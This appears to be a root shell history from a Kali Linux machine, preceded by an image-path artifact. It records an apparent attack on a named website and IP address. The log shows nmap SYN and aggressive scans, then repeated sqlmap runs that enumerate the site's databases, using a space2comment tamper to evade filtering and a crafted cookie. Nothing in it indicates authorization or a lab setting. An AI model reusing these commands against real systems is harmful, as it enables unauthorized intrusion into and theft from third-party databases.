 ┌──(root㉿kali)-[~]
└─# history
1 nmap -h
2 nmap -sS https://www.xtol.cn/
3 nmap -sS https://www.xtol.cn
4 nmap -sS www.xtol.cn
5 nmap -sS 101.226.7.200
6 nmap -T4 -A -v 101.226.7.200
7 sqlmap -h
8 cd ../
9 ls
10 cd home/
11 ls
12 cd ../
13 ls
14 cd home/kali
15 cd Desktop
16 ls
17 cat wd.txt
18 sqlmap -r wd.txt -p wd --dbs
19 sqlmap -r wd.txt -p wd --dbs --tamper
20 sqlmap -r wd.txt -p wd --dbs --tamper=space2comment
21 sqlmap -r wd.txt -p wd --dbs --tamper=space2comment -batch
22 sqlmap -r wd.txt  --dbs --tamper=space2comment -batch
23 sqlmap -r wd.txt  --dbs --tamper=space2comment -batch -level 2
24 sqlmap -r wd.txt  --dbs --tamper=space2comment -batch -level 2 --tread 1 --keep-alive
25 sqlmap -r wd.txt  --dbs --tamper=space2comment -batch -level 2 -tread 1 --keep-alive
26 sqlmap -r 1wd.txt  --dbs --tamper=space2comment -batch -level 2 -tread 1 --keep-alive
27 sqlmap -r 1wd.txt  --dbs --tamper=space2comment -batch -level 2 -tread 1 --keep-alive -p id
28 sqlmap -r 1wd.txt  --dbs --tamper=space2comment -batch -level 2 -tread 1 --keep-alive --cookie
29 sqlmap -r 1wd.txt  --dbs --tamper=space2comment -batch -level 2 -tread 1 --keep-alive -cookie
30 sqlmap -r 1wd.txt  --dbs --tamper=space2comment -batch -level 2 -tread 1 --keep-alive --cookie"xtol_isaudit=1"
31 sqlmap -r 1wd.txt  --dbs --tamper=space2comment -batch -level 2 -tread 1 --keep-alive --cookie "xtol_isaudit=1"
32 sqlmap -updata
33 sqlmap --updata
34 sqlmap --help